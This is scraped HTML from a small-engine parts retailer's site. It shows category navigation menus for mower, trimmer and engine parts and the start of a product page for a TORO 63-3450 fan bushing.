    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/458_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/707_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/457_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/472_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/467_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/469_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/470_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/471_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/468_starter">Starter</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts">Stihl chainsaw parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter"
                                                                                class="cbp-column-title cbp-category-title">Grass cutter</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts">EGO lawn mower parts</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts">Carburetor components and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/501_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-">Gearbox ( Trimmer head )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line">Nylon trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe">Pièces de moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/503_throttle">Throttle</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/519_air-filters">Air filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/502_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads">Cutting - heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/500_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line">Redmax trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/520_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/521_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/456_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/455_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/705_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads">Cutting heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/466_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/698_gasket">Gasket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/459_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/463_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/464_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-">Throttle lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line">Trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/461_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts">Stihl lawn mower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex">Commercial trimmer line (Vortex)</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/172_engine"
                                                                                class="cbp-column-title cbp-category-title">Engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/433_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/426_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/429_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/428_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/430_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil">Oil rod</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/427_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/435_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/528_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/703_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/524_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/704_gaskets">Gaskets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/522_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/523_Exaust">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence">Réservoir a essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/515_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories">Carburation accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components">Electrical parts and components</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/516_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/517_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/442_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/443_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/444_manual-starter">Manual starter</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-">LCT (Ariens, Husqvarna)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/388_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/389_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/392_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/390_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/405_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/401_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/393_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/396_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/395_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/397_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission">Peerless transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/394_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/403_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/529_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/531_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/530_water-pump">Water pump</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/410_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/408_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/418_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/420_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/421_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/424_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts">Yamaha engine parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer"
                                                                                class="cbp-column-title cbp-category-title">Pressure Washer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton">Replacement parts for pressure washers (Briggs &amp; Stratton)</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment"
                                                                                class="cbp-column-title cbp-category-title">Ground maintenance equipment</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/543_sinto-products"
                                                                                class="cbp-column-title cbp-category-title">Sinto products</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils">2-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils">4-stroke mineral oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto">SINTO greases</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils">Synthetic 4-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna products</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan"
                                                                                class="cbp-column-title cbp-category-title">Lifan engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines"
                                                                                class="cbp-column-title cbp-category-title">Honda engines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/156_serie-gx">GX Series</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160">GX160 engine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200">GX200 engine</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/en/brands" >

								<span class="cbp-tab-title">

								BRANDS								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" >

								<span class="cbp-tab-title">

								Used Equipment								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/6-services" >

								<span class="cbp-tab-title">

								OUR SERVICES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" >

								<span class="cbp-tab-title">

								Parts Ordering								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/en/content/6-services" class="menu-trapecio text-light" > 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>

							REPAIR &amp; MAINTENANCE
                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="2" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <span>Coussinet de fan TORO 63-3450</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Coussinet de fan TORO 63-3450
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/en/shop-by-category/208-coussinet-de-fan-toro-63-3450.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/767-medium_default/coussinet-de-fan-toro-63-3450.jpg"
                      alt="Coussinet de fan TORO 63-3450 63-3450 Home"
            title="Coussinet de fan TORO 63-3450 63-3450 Home"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
